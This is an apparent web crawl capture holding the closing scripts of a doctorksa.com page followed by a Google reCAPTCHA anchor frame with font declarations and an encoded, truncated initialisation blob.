		//myJScrollPane.getVerticalScrollBar().setUnitIncrement(16);
		//$(this).getVerticalScrollBar().setUnitIncrement(20);
		//$(this).jScrollPane({mouseWheelSpeed: 200});
	});	
			
		});
	</script>
<!-- Footer Section End -->	  <script src="https://www.doctorksa.com/js/bootstrap.min.js"></script>
 
 
 	
	<link type="text/css" href="https://www.doctorksa.com/css/jquery.jscrollpane.css" rel="stylesheet" media="all" />
	
	<!-- latest jQuery direct from google's CDN -->
		<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
		<!-- the mousewheel plugin -->
		<script type="text/javascript" src="https://www.doctorksa.com/js/jquery.mousewheel.js"></script>
		<!-- the jScrollPane script -->
		<script type="text/javascript" src="https://www.doctorksa.com/js/jquery.jscrollpane.min.js"></script>
		<!-- scripts specific to this demo site -->
	
	
	
		<style type="text/css" id="page-css">
			/* Styles specific to this particular page */
			.scroll-pane
			{
				width: 100%;
				height: 565px;
				overflow: auto;
			}
			.horizontal-only
			{
				height: auto;
				max-height: 565px;
			}
			.jspTrack { background:#fff !important; left:-0px !important;}
			.jspVerticalBar {background:none !important;}
			.job_category ul { margin-right:-4px !important}
			
		</style>
		<script type="text/javascript" id="sourcecode">
			$(function()
			{
				//$('.scroll-pane').jScrollPane();
			});
		</script>
		
		
<!-- jQuery library (served from Google) -->
<!-- bxSlider Javascript file -->
<script src="https://www.doctorksa.com/js/jquery.bxslider.js"></script>
<!-- bxSlider CSS file -->
<link rel="stylesheet" type="text/css" href="/css/jquery.bxslider.css"/>

<script>
$('.bxslider').bxSlider({
  auto: true,
  controls:false,
  pager:false,
  autoControls: false
});
</script>


	 
  </body>
  
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc1oRoUAAAAABjeyTf93tgiiplzxx4t6usyShwz&co=aHR0cHM6Ly93d3cuZG9jdG9ya3NhLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=ememb4ah9lwz
body_size: 49534
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="V5qwYKUJiC3AtnY_mHusUA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="V5qwYKUJiC3AtnY_mHusUA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="V5qwYKUJiC3AtnY_mHusUA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22ScKfEsOSw7ckDcKSNcOFwq9VwqInbiRaclcoe8KOwpPDmwvCkWIwKF/Dp8KPwqXDosOzwr7DksK2MS0Fw6UhCcOuMlnDj8K8w7tSw43Cg8OdEMOBwrDCkGYRworCucOxw6laHAxlwrfDm8KidzhZXGTDq8O2wo7DgzV/LcK/wrnDjcO4wrjClcKULwjDuGbDrsOTHsOIw7hsVWE6YSbDpVpxwpfDlWpwecOHwozCicObejsRwogmwp/DtQfDpncJwqI9XsOIFjthw4DDtE7CjRNyfXjCkyp/[base64]/[base64]/CqRdZw4Z9w7/CrMKeaxRXeMKEwr4oJX3DuG7CqgPDjyBOChTCrCk6VcKiJ8KeU0vClsKIwo/CgknDgMOsw6RqSiRPwpFSw77Cv2J0w6LDhFYDbyTDosK/[base64]/wq1Ocx7DoT0zFMKpG8ONQ8KJwrkRw74dwpbDr2NSY0/Dh1Ynw5hFO3d4GMK5w4TDlDIZfl/[base64]/CucKcw6HDp8K7TMOdworDlmQyF8K+aMK9wplcw4bDnsO4f2TDo8OJGCPCmMOOesOXIw5xw7jCkivDikzDn8KSwqjDp8O/[base64]/QcOlXsO1Q0kFwrsROMKoCUPDj8KPWzXDnsKhKsO8VGvCogVwBnrClBvCvl8cLcOgXGB7w5/DmlHCssOiwo4zw79lw5HDi8OUw4Z/NGvDosOVwq3DjmrCl8K2fMKFw5TDtkfClWbDoMOsw47DqyNPGMKGNSvCukXDhsO2w5nCnk47cmnCiW7DtsOhKcK1w6DCogXCrG/[base64]/DssOBw6PCt8O3w6bCm052w5bDswx0D33CkcKqw7VjTk9VVTXCrgHCpU5JwoliwojDrVYLwqHChxzDk1DCjsK4QgbDhmXDh0gsdQnCj8KfSUl6w7jDvVHDoRbDtUg2w7TDlcOfwozDozJ+w6MqTsOMCcOuw5/CmsOuTsKnUcORwqzDqcK+CMK+IMONDcOUwq7CrsKuw6krwqbDkicSw4Buwocbw7wGw43Dqz7DnzXDqsOnwp/CmGI1wq7Dh8O+Ok1EwovDuEHChifDhX7DrW5RwoULw7UEw5EoEiFKRXJnfMO7CsOBwpwtw4DCrHE3KCJ+w5LCtcOkL8OXc2c/wo7DjsKzw5zCicOzwqQmw4jDk8OsK8KUw4bCpsOtUj55wpnDlXPDhR/ChWnDpiPClnrDnnkrBT4qwoJsw4HDp2J3w7rChcKtwrXDg8OCwpUlwrUMFMOvwrFNCXk8w7NnO8Oqwq9fw5UZHyQnw4sbXTDCv8OdFQ14woDDhgjDksKfwonCpsKXwpbDr8O/[base64]/[base64]/DtsKzbFfDk1LCnMKnasO8A3jCocOzOcOcw4jDuDcSwqnCsMOKfMOSbsO4wqHCmAR5XVnDtTDCs1dbw7Ubw7HCkMO3GcKTQ8KgwoBWAl10wrPCjMKLw7jClsOJwoQIEUtqLsOIcMOswpsHXxZhw6tbw43Dn8OIw7JtwoHCrCNuwpPCv2MUw5HCvcOnMWTDi8Kvw4MQw4/DkW/Dk3LDscKcwpJrwqnDkVPDmMOLw68IXcOsa23DhsK3w4dBcMKUJcO7wotmwrN/AsOIwqg0w4ZbCU3CixAdw7ptdWHDmghlYS7CuDrCpk4HwrcNw6fDnWdyBcOEdMK9RCnCpMO6w7fDn0hww5PDjcOALcKrGMKHeF4Pw7XDlsKjBcKfw6E/woMHwonDmQXCinc6Smc6c8Oqw50cbMOYw5TDk8OZw6EmQXRQwqHCp1jCu8KGEAZ9PVHDp2nDr1t6eXhZwqDCpEV2I8KXYMKseUfCicOBwq7Dgk7DncOsN2DDgcKMwqM1w7A1bRl4VyXDnMObF8KYVVZJVMObw5lIwozDniLDj38Twr/CpMOdJsOoCl7DpBlxwo9+wpPDnsKCUhnDunMiMcKCwovDuMO8XcOpwrfChU/CqTwFUsKWSxJpQ8K8WMKWwroLw5kBwrfCvMKBwqbCqXEzw5/[base64]/[base64]/w6DDuRnCscO3wqXDisK2CRk9w4xjwqNKMMO+My/CkcKgYDPDt8OpMXfClhjDqMK6FcOkfEIWwpTCqGc/[base64]/Dq1rCsQhIwrZMwoofAVk0NMKvO8OSGcOiXcOOTMKRwo3CsV/Cv8Kgwpk1dMOjacK3wpYEd8KeesKnwpvDjzEuwqIfSQLDvcKAUcOZFMOAwrFZw7jCocO8PxxifsKYMMOgRcKNKlBgG8Kzw5PCrDfDocOJwq54OcKFHl4cZ8Oiwp/[base64]/DisOXw5bDnVLDlSJHPsK2Z00WwqjDsEJ5wobDuRnCiF9qwo3CiAs3AR7DmX81w77Cjl7DjMKgwo48DcKkwqBPeDzDryHCvlpRPsOvw7AaZ8K